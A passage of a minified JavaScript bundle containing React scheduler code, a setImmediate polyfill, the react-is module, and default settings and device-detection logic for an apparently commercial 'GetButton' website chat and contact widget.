2:case 3:var t=3;break;default:t=p}var n=p;p=t;try{return e()}finally{p=n}},T.unstable_pauseExecution=function(){},T.unstable_requestPaint=function(){},T.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=p;p=e;try{return t()}finally{p=n}},T.unstable_scheduleCallback=function(e,t,n){var r=T.unstable_now();switch(n="object"==typeof n&&null!==n&&"number"==typeof(n=n.delay)&&0<n?r+n:r,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return e={id:i++,callback:t,priorityLevel:e,startTime:n,expirationTime:o=n+o,sortIndex:-1},r<n?(e.sortIndex=n,a(f,e),null===l(u)&&e===l(f)&&(g?(b(O),O=-1):g=!0,z(w,n-r))):(e.sortIndex=o,a(u,e),h||m||(h=!0,_(x))),e},T.unstable_shouldYield=P,T.unstable_wrapCallback=function(t){var n=p;return function(){var e=p;p=n;try{return t.apply(this,arguments)}finally{p=e}}}}.call(this,t(173).setImmediate)},function(e,o,a){!function(e){var t=void 0!==e&&e||"undefined"!=typeof self&&self||window,n=Function.prototype.apply;function r(e,t){this._id=e,this._clearFn=t}o.setTimeout=function(){return new r(n.call(setTimeout,t,arguments),clearTimeout)},o.setInterval=function(){return new r(n.call(setInterval,t,arguments),clearInterval)},o.clearTimeout=o.clearInterval=function(e){e&&e.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(t,this._id)},o.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},o.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},o._unrefActive=o.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},a(174),o.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,o.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}.call(this,a(22))},function(e,t,n){!function(e,t){function a(e){delete c[e]}function i(e){if(u)setTimeout(i,0,e);else{var t=c[e];if(t){u=!0;try{var n=t,r=n.callback,o=n.args;switch(o.length){case 0:r();break;case 1:r(o[0]);break;case 2:r(o[0],o[1]);break;case 3:r(o[0],o[1],o[2]);break;default:r.apply(l,o)}}finally{a(e),u=!1}}}}function n(){function e(e){e.source===r&&"string"==typeof e.data&&0===e.data.indexOf(t)&&i(+e.data.slice(t.length))}var t="setImmediate$"+Math.random()+"$";r.addEventListener?r.addEventListener("message",e,!1):r.attachEvent("onmessage",e),f=function(e){r.postMessage(t+e,"*")}}var r,l,o,c,u,s,f,d,p;(r="undefined"==typeof self?void 0===e?this:e:self).setImmediate||(o=1,u=!(c={}),s=r.document,e=(e=Object.getPrototypeOf&&Object.getPrototypeOf(r))&&e.setTimeout?e:r,"[object process]"==={}.toString.call(r.process)?f=function(e){t.nextTick(function(){i(e)})}:!function(){var e,t;if(r.postMessage&&!r.importScripts)return e=!0,t=r.onmessage,r.onmessage=function(){e=!1},r.postMessage("","*"),r.onmessage=t,e}()?f=r.MessageChannel?((p=new MessageChannel).port1.onmessage=function(e){i(e.data)},function(e){p.port2.postMessage(e)}):s&&"onreadystatechange"in s.createElement("script")?(d=s.documentElement,function(e){var t=s.createElement("script");t.onreadystatechange=function(){i(e),t.onreadystatechange=null,d.removeChild(t),t=null},d.appendChild(t)}):function(e){setTimeout(i,0,e)}:n(),e.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];return c[o]={callback:e,args:t},f(o),o++},e.clearImmediate=a)}.call(this,n(22),n(92))},function(e,t,n){var r,o=Symbol.for("react.element"),a=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),l=Symbol.for("react.strict_mode"),c=Symbol.for("react.profiler"),u=Symbol.for("react.provider"),s=Symbol.for("react.context"),f=Symbol.for("react.server_context"),d=Symbol.for("react.forward_ref"),p=Symbol.for("react.suspense"),m=Symbol.for("react.suspense_list"),h=Symbol.for("react.memo"),g=Symbol.for("react.lazy"),b=Symbol.for("react.offscreen");function y(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case i:case c:case l:case p:case m:return e;default:switch(e=e&&e.$$typeof){case f:case s:case d:case g:case h:case u:return e;default:return t}}case a:return t}}}r=Symbol.for("react.module.reference"),t.ContextConsumer=s,t.ContextProvider=u,t.Element=o,t.ForwardRef=d,t.Fragment=i,t.Lazy=g,t.Memo=h,t.Portal=a,t.Profiler=c,t.StrictMode=l,t.Suspense=p,t.SuspenseList=m,t.isAsyncMode=function(){return!1},t.isConcurrentMode=function(){return!1},t.isContextConsumer=function(e){return y(e)===s},t.isContextProvider=function(e){return y(e)===u},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return y(e)===d},t.isFragment=function(e){return y(e)===i},t.isLazy=function(e){return y(e)===g},t.isMemo=function(e){return y(e)===h},t.isPortal=function(e){return y(e)===a},t.isProfiler=function(e){return y(e)===c},t.isStrictMode=function(e){return y(e)===l},t.isSuspense=function(e){return y(e)===p},t.isSuspenseList=function(e){return y(e)===m},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===c||e===l||e===p||e===m||e===b||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===h||e.$$typeof===u||e.$$typeof===s||e.$$typeof===d||e.$$typeof===r||void 0!==e.getModuleId)},t.typeOf=y},function(e,t,n){e.exports=n(177)},function(e,t,n){var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,a=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,l=r?Symbol.for("react.strict_mode"):60108,c=r?Symbol.for("react.profiler"):60114,u=r?Symbol.for("react.provider"):60109,s=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,m=r?Symbol.for("react.suspense"):60113,h=r?Symbol.for("react.suspense_list"):60120,g=r?Symbol.for("react.memo"):60115,b=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,v=r?Symbol.for("react.fundamental"):60117,w=r?Symbol.for("react.responder"):60118,x=r?Symbol.for("react.scope"):60119;function k(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case d:case i:case c:case l:case m:return e;default:switch(e=e&&e.$$typeof){case s:case p:case b:case g:case u:return e;default:return t}}case a:return t}}}function S(e){return k(e)===d}t.AsyncMode=f,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=u,t.Element=o,t.ForwardRef=p,t.Fragment=i,t.Lazy=b,t.Memo=g,t.Portal=a,t.Profiler=c,t.StrictMode=l,t.Suspense=m,t.isAsyncMode=function(e){return S(e)||k(e)===f},t.isConcurrentMode=S,t.isContextConsumer=function(e){return k(e)===s},t.isContextProvider=function(e){return k(e)===u},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return k(e)===p},t.isFragment=function(e){return k(e)===i},t.isLazy=function(e){return k(e)===b},t.isMemo=function(e){return k(e)===g},t.isPortal=function(e){return k(e)===a},t.isProfiler=function(e){return k(e)===c},t.isStrictMode=function(e){return k(e)===l},t.isSuspense=function(e){return k(e)===m},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===c||e===l||e===m||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===b||e.$$typeof===g||e.$$typeof===u||e.$$typeof===s||e.$$typeof===p||e.$$typeof===v||e.$$typeof===w||e.$$typeof===x||e.$$typeof===y)},t.typeOf=k},function(b,e,t){t.r(e),t.d(e,"scriptId",function(){return g});t(98),t(167);var n,F=t(0),H=t.n(F),e=t(93),y=t.n(e);function o(){return navigator.userAgent||navigator.vendor}function v(){return 0<=navigator.platform.toUpperCase().indexOf("MAC")}function a(){return!!/iPad|iPhone|iPod/.test(navigator.platform)||!!/ip(hone|od|ad)/i.test(o())||navigator.maxTouchPoints&&2<navigator.maxTouchPoints&&/MacIntel/.test(navigator.platform)}function w(){return-1!==o().toLowerCase().indexOf("android")}function D(){var e;return void 0===n&&!1===(n=a()||w())&&(e=o(),n=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))),n}function U(){return!D()}var e=t(94),x=t.n(e);function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}var l={callToAction:"Message us 👋",buttonText:"Contact us",buttonTextClose:"Close",greetingMessage:"Hello 👋 How may we help you? Just send us a message now to get assistance.",greetingMessageDelay:5,callToActionDelay:3e3,companyLogoUrl:!1,buttonImageUrl:!1,position:"right",greeting:!1,animation:!1,greetingStyle:"classic",greetingAgentName:"Bob",greetingDirection:"column",greetingAgentPosition:"Manager",greetingStartChatWith:"Start Chat with:",greetingMessengers:!0,greetingCookie:86400,branding:!1,direction:"column",border:!1,notificationIndicator:!1,buttonBorderRadius:50,activatorSize:50,buttonShadow:40,buttonOpacity:100,bgStyle:"color",buttonAnimation:"pulse",activatorIcon:"classic",buttonStyle:"classic",shiftHorizontal:0,shiftVertical:0,ga:!1,mirror:!1,mobile:!0,desktop:!0,domain:!1,key:!1,order:[],isSingle:!1,showWidget:!0,configLoaded:!1,displayOnAllPages:!0,pageListToShow:[],pageListToHide:[],subscriptionCreatedDate:null,buttonColor:"#FF6550",apple:!1,appleLabel:"Apple Messages",appleColor:"#33d94f",appleIcon:!1,youtube:!1,youtubeLabel:"Youtube",youtubeColor:"#ff0000",youtubeIcon:!1,youtubeShowPopupPlatform:"everywhere",call:!1,callLabel:"Phone",callColor:"#ec5923",callIcon:!1,callQrCode:!1,callShowPopupPlatform:"desktop",contactformHost:null,contactform:!1,contactformLabel:"Contact Form",contactformColor:"#0063ff",contactformIcon:!1,contactformPopupTitle:"Contact Us",contactformPopupLang:"en",discord:!1,discordLabel:"Discord",discordColor:"#5865F2",discordIcon:!1,teams:!1,teamsLabel:"Teams",teamsColor:"#ffffff",teamsIcon:!1,email:!1,emailLabel:"Email",emailColor:"#606060",emailIcon:!1,facebook:!1,facebookLabel:"Messenger",facebookColor:"#0084ff",facebookIcon:!1,facebookFrame:null,calendarHost:null,calendar:!1,calendarLabel:"Appointment",calendarColor:"#0063ff",calendarIcon:!1,calendarCustomMessage:"Make an appointment!",calendarNamePlaceholder:"Name",calendarPhonePlaceholder:"Phone",calendarEmailPlaceholder:"Email",calendarMessagePlaceholder:"Message",calendarSendButtonText:"SEND",googlemap:!1,googlemapLabel:"Google Maps",googlemapCustomMessage:!1,googlemapColor:"#f3f3f3",googlemapIcon:!1,googlemapShowPopupPlatform:"nowhere",instagram:!1,instagramLabel:"Instagram",instagramColor:"#F77737",instagramIcon:!1,line:!1,lineLabel:"Line",lineColor:"#00c300",lineIcon:!1,lineShowPopupPlatform:"desktop",link:!1,linkLabel:"Link",linkColor:"#1f88e5",linkIcon:!1,linkedin:!1,linkedinLabel:"LinkedIn",linkedinColor:"#007ebb",linkedinIcon:!1,skype:!1,skypeLabel:"Skype",skypeColor:"#00aff0",skypeIcon:!1,slack:!1,slackLabel:"Slack",slackColor:"#ffffff",slackIcon:!1,sms:!1,smsLabel:"SMS",smsColor:"#1ecea8",smsIcon:!1,smsShowPopupPlatform:"desktop",snapchat:!1,snapchatLabel:"Snapchat",snapchatColor:"#FFEA00",snapchatIcon:!1,snapchatShowPopupPlatform:"desktop",telegram:!1,telegramLabel:"Telegram",telegramColor:"#0087cb",telegramIcon:!1,tiktok:!1,tiktokLabel:"TikTok",tiktokColor:"#000000",tiktokIcon:!1,twitter:!1,twitterLabel:"X.com",twitterColor:"#000000",twitterIcon:!1,viber:!1,viberLabel:"Viber",viberColor:"#7b519d",viberIcon:!1,viberShowPopupPlatform:"desktop",vkontakte:!1,vkontakteLabel:"Vkontakte",vkontakteColor:"#6383a8",vkontakteIcon:!1,callbackHost:null,callback:!1,callbackLabel:"Callback",callbackColor:"#0063ff",callbackIcon:!1,callbackCustomMessage:"We will call you back in 5 mins!",callbackNamePlaceholder:"Name",callbackPhonePlaceholder:"Phone",callbackSendButtonText:"Call me",waze:!1,wazeLabel:"Waze",wazeColor:"#32ccff",wazeIcon:!1,wechat:!1,wechatLabel:"WeChat",wechatColor:"#2dc100",wechatIcon:!1,wechatShowPopupPlatform:"desktop",whatsappLabel:"WhatsApp",whatsappColor:"#4dc247",whatsappIcon:!1,whatsappShowPopup:!1,whatsappPopupTitle:!1,whatsappPopupSubtitle:!1,whatsapp:!1,whatsappAgentNumber2:!1,whatsappAgentNumber3:!1,whatsappAgentNumber4:!1,whatsappAgentNumber5:!1,whatsappAgentName1:"Agent name",whatsappAgentName2:"Agent name",whatsappAgentName3:"Agent name",whatsappAgentName4:"Agent name",whatsappAgentName5:"Agent name",whatsappAgentPosition1:"Agent position",whatsappAgentPosition2:"Agent position",whatsappAgentPosition3:"Agent position",whatsappAgentPosition4:"Agent position",whatsappAgentPosition5:"Agent position",preFilledMessage:!1,whatsappPreFilledMessage2:!1,whatsappPreFilledMessage3:!1,whatsappPreFilledMessage4:!1,whatsappPreFilledMessage5:!1,whatsappAgentImage1:!1,whatsappAgentImage2:!1,whatsappAgentImage3:!1,whatsappAgentImage4:!1,whatsappAgentImage5:!1,wonderchat:!1,wonderchatLabel:"AI assistant",wonderchatColor:"#6232eb",wonderchatIcon:!1,ai:!1,aiLabel:"AI chatbot",aiColor:"#129bf3",aiIcon:!1,aiAutoopen:null,kakaotalk:!1,kakaotalkLabel:"KakaoTalk",kakaotalkColor:"#f2dc00",kakaotalkIcon:!1},c=function(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?_(Object(o),!0).forEach(function(e){var t,n;t=r,n=o[e=e],(e=function(e){e=function(e,t){if("object"!==i(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===i(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):_(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}({},l);function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function z(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function r(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?z(Object(o),!0).forEach(function(e){var t,n;t=r,n=o[e=e],(e=function(e){e=function(e,t){if("object"!==u(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==u(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===u(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):z(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}var T={buttons:!1,greetingMessage:!0,callToAction:!1,buttonPopup:!1},L="activator_clicked",M="activator_over",R="greeting_message_closed",q="greeting_message_opened",Z="button_clicked",X="show_button_popup",s={ACTIVATOR_CLICKED:L,ACTIVATOR_OVER:M,GREETING_MESSAGE_CLOSED:R,GREETING_MESSAGE_OPENED:q,BUTTON_CLICKED:Z};function Y(e,t){switch(t.type){case L:return r(r(r({},e),t.payload),{},{buttons:!e.buttons,callToAction:e.buttons});case M:case Z:case X:case R:case q:return r(r({},e),t.payload);default:return e}}function Q(){B.whatsapp.showPopup=c.whatsappShowPopup,B.youtube.showPopup=f(c.youtubeShowPopupPlatform),B.call.showPopup=f(c.callShowPopupPlatform),B.sms.showPopup=f(c.smsShowPopupPlatform),B.line.showPopup=f(c.lineShowPopupPlatform),B.snapchat.showPopup=f(c.snapchatShowPopupPlatform),B.viber.showPopup=f(c.viberShowPopupPlatform),B.wechat.showPopup=f(c.wechatShowPopupPlatform),B.googlemap.showPopup=f(c.googlemapShowPopupPlatform);var t=[];return J.map(function(e){B[e].showPopup&&t.push(e)}),t}var K=U()&&-1===["firefox","edg","safari"].indexOf(function(){for(var e=o().toLowerCase(),t=0,n=["firefox","trident","edge","edg","opera","chrome","safari"];t<n.length;t++){var r=n[t];if(-1<e.indexOf(r))return r}}()),f=function(e){switch(e){case"everywhere":return!0;case"desktop":return U();case"mobile":return!U();default:return!1}},B={activator:{color:c.buttonColor,showPopup:!1,title:null,onDesktop:!0,onMobile:!0,onTablet:!0},apple:{color:c.appleColor,showPopup:!a()&&!v(),title:c.appleLabel,buttonId:"getbutton-apple",onDesktop:!0,onMobile:!0,onTablet:!0},youtube:{color:c.youtubeColor,showPopup:!0,title:c.youtubeLabel,buttonId:"getbutton-youtube",onDesktop:!0,onMobile:!0,onTablet:!0},call:{color:c.callColor,showPopup:U(),callQrCode:!0,title:c.callLabel,buttonId:"getbutton-call",onDesktop:!0,onMobile:!0,onTablet:!0},contactform:{host:c.contactformHost,color:c.contactformColor,showPopup:!0,title:c.contactformLabel,buttonId:"getbutton-contactform",onDesktop:!0,onMobile:!0,onTablet:!0},calendar:{host:c.calendarHost,color:c.calendarColor,showPopup:!0,title:c.calendarLabel,buttonId:"getbutton-calendar",onDesktop:!0,onMobile:!0,onTablet:!0},discord:{color:c.discordColor,showPopup:!1,title:c.discordLabel,buttonId:"getbutton-discord",onDesktop:!0,onMobile:!0,onTablet:!0},teams:{color:c.teamsColor,showPopup:!1,title:c.teamsLabel,buttonId:"getbutton-teams",onDesktop:!0,onMobile:!0,onTablet:!0},email:{color:c.emailColor,showPopup:!1,title:c.emailLabel,buttonId:"getbutton-email",onDesktop:!0,onMobile:!0,onTablet:!0},facebook:{color:c.facebookColor,showPopup:K,title:c.facebookLabel,buttonId:"getbutton-facebook",onDesktop:!0,onMobile:!0,onTablet:!0},googlemap:{color:c.googlemapColor,title:c.googlemapLabel,showPopup:!1,buttonId:"getbutton-googlemap",onDesktop:!0,onMobile:!0,onTablet:!0},instagram:{color:c.instagramColor,showPopup:!1,title:c.instagramLabel,buttonId:"getbutton-instagram",onDesktop:!0,onMobile:!0,onTablet:!0},line:{color:c.lineColor,showPopup:U(),title:c.lineLabel,buttonId:"getbutton-line",onDesktop:!0,onMobile:!0,onTablet:!0},link:{color:c.linkColor,showPopup:!1,title:c.linkLabel,buttonId:"getbutton-link",onDesktop:!0,onMobile:!0,onTablet:!0},linkedin:{color:c.linkedinColor,title:c.linkedinLabel,buttonId:"getbutton-linkedin",onDesktop:!0,onMobile:!0,onTablet:!0},skype:{color:c.skypeColor,title:c.skypeLabel,buttonId:"getbutton-skype",onDesktop:!0,onMobile:!0,onTablet:!0},slack:{color:c.slackColor,title:c.slackLabel,buttonId:"getbutton-slack",onDesktop:!0,onMobile:!0,onTablet:!0},sms:{color:c.smsColor,showPopup:U(),title:c.smsLabel,buttonId:"getbutton-sms",onDesktop:!0,onMobile:!0,onTablet:!1},snapchat:{color:c.snapchatColor,showPopup:U(),title:c.snapchatLabel,buttonId:"getbutton-snapchat",onDesktop:!0,onMobile:!0,onTablet:!0},telegram:{color:c.telegramColor,showPopup:!1,title:c.telegramLabel,buttonId:"getbutton-telegram",onDesktop:!0,onMobile:!0,onTablet:!0},tiktok:{color:c.tiktokColor,title:c.tiktokLabel,buttonId:"getbutton-tiktok",onDesktop:!0,onMobile:!0,onTablet:!0},twitter:{color:c.twitterColor,title:c.twitterLabel,buttonId:"getbutton-twitter",onDesktop:!0,onMobile:!0,onTablet:!0},viber:{color:c.viberColor,showPopup:U(),title:c.viberLabel,buttonId:"getbutton-viber",onDesktop:!0,onMobile:!0,onTablet:!0},callback:{host:c.callbackHost,color:c.callbackColor,showPopup:!0,title:c.callbackLabel,buttonId:"getbutton-callback",onDesktop:!0,onMobile:!0,onTablet:!0},vkontakte:{color:c.vkontakteColor,showPopup:!1,title:c.vkontakteLabel,buttonId:"getbutton-vkontakte",onDesktop:!0,onMobile:!0,onTablet:!0},waze:{color:c.wazeColor,title:c.wazeLabel,buttonId:"getbutton-waze",onDesktop:!0,onMobile:!0,onTablet:!0},wechat:{color:c.wechatColor,title:c.wechatLabel,showPopup:U(),buttonId:"getbutton-wechat",onDesktop:!0,onMobile:!0,onTablet:!0},whatsapp:{color:c.whatsappColor,showPopup:c.whatsappShowPopup,title:c.whatsappLabel,buttonId:"getbutton-whatsapp",onDesktop:!0,onMobile:!0,onTablet:!0},wonderchat:{color:c.wonderchatColor,showPopup:!0,title:c.wonderchatLabel,buttonId:"getbutton-wonderchat",onDesktop:!0,onMobile:!0,onTablet:!0},ai:{color:c.aiColor,showPopup:!0,title:c.aiLabel,buttonId:"ai",onDesktop:!0,onMobile:!0,onTablet:!0},kakaotalk:{color:c.kakaotalkColor,showPopup:!1,title:c.kakaotalkLabel,buttonId:"getbutton-kakaotalkt",onDesktop:!0,onMobile:!0,onTablet:!0}},J=Object.keys(B).filter(function(e){return B[e].onDesktop&&U()||B[e].onMobile&&!U()});function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ee(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function te(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ee(Object(n),!0).forEach(function(e){ne(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ee(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function ne(e,t,n){return(t=function(e){e=function(e,t){if("object"!==d(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!==d(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===d(e)?e:String(e)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function re(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?oe(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?oe(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function oe(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var ae=function(){var e=re(Object(F.useState)(c),2),t=e[0],r=e[1];return Object(F.useEffect)(function(){function e(e){var t=(e=e.detail).key,n=e.value;r(function(e){return te(te({},e),{},ne({},fe(t),n))})}return"admin.getbutton.io, next.getbutton.io, 127.0.0.1, localhost, test.getbutton.io, dev.getbutton.io, getbutton.io, admin.shopify.com".includes(location.hostname)&&document.addEventListener("settingUpdated",e),function(){document.removeEventListener("settingUpdated",e)}},[c]),t};function ie(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,l=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}(e,t)||function(e,t){var n;if(e)return"string"==typeof e?le(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?le(e,t):void 0}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function le(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var ce=H.a.createContext(null);function ue(e){var 